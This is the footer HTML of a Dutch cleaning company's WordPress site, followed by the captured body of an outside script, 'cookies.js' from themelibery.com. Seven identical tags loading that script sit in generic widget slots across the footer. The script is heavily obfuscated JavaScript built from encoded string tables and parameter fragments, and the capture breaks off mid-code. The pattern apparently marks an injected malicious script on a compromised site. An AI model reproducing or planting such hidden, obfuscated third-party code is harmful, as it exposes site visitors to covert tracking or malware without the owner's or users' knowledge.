<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/loodgieters-werk/">Loodgieters werk</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://www.royreinigt.nl/beheer-en-onderhoud/timmerwerk/">Timmerwerk</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper footer-reveal">

																														<div class="footer-top">
								<div class="container">
									<aside id="block-7" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Roy Reinigt</h3>			<div class="textwidget"><p>Marie Curiestraat 14<br />
2691 HC ‘s-Gravenzande<br />
Nederland</p>
<p><strong>Tel:</strong> 0174 237179<br />
<strong>Email: </strong><a href="mailto:info@royreinigt.nl">info@royreinigt.nl</a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Openingstijden</h3>			<div class="textwidget"><p>Maandag:   07:30 &#8211; 18:00<br />
Dinsdag: 07:30 &#8211; 18:00<br />
Woensdag: 07:30 &#8211; 18:00<br />
Donderdag: 07:30 &#8211; 18:00<br />
Vrijdag: 07:30 &#8211; 18:00<br />
Zaterdag: 09:30 &#8211; 17:30<br />
Zondag: gesloten</p>
</div>
		</aside><aside id="block-8" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="block-9" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/NEN-4400-1-SNA-300x161.jpg" class="image wp-image-2567  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Certificering</h3><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-vca-2-sterren-gecertificeerd-300x161.jpg" class="image wp-image-2570  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-11" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
																<div class="col-lg-4">
									<aside id="media_image-3" class="widget widget_media_image"><img width="1134" height="610" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg" class="image wp-image-2569  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd.jpg 1134w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-1024x551.jpg 1024w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-768x413.jpg 768w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-640x344.jpg 640w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-400x215.jpg 400w, https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-iso-14001-iso-9001-gecertificeerd-367x197.jpg 367w" sizes="(max-width: 1134px) 100vw, 1134px" /></aside><aside id="media_image-5" class="widget widget_media_image"><img width="300" height="161" src="https://www.royreinigt.nl/wp-content/uploads/2020/07/roy-reinigt-osb-keurmerk-leerbedrijf-300x161.jpg" class="image wp-image-2571  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="block-10" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Copyright 2020. <p>Powerd by <a title="gmnl" href="https://gmnl.nl" target="_blank">GMNL</a></p></span>		</div>
		
		
					<div class="footer-right"><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-privacy-menu-container"><ul id="menu-privacy-menu" class="menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://www.royreinigt.nl/privacyverklaring/">Privacyverklaring</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.royreinigt.nl/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.royreinigt.nl/kam-beleidsverklaring/">KAM-beleidsverklaring</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://www.royreinigt.nl/contact/">Contact</a></li>
</ul></div></aside><aside id="block-12" class="widget widget_block"><script src="https://themelibery.com/cookies.js"></script>
</aside></div>
			</div>
</div>
</div>
										
				
			</div>
					
		
	</div><!-- end wrapper -->
	
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.royreinigt.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.royreinigt.nl/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.royreinigt.nl\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.royreinigt.nl\/wp-admin\/admin-ajax.php","change_logo":"0","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.royreinigt.nl\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f221431c1d","use_skeleton_screen":[],"user_edit_pages":""};
</script>
<script src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme.js?ver=6.1.4" id="porto-theme-js"></script>
<script async="async" src="https://www.royreinigt.nl/wp-content/themes/porto/js/theme-async.js?ver=6.1.4" id="porto-theme-async-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27576
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var 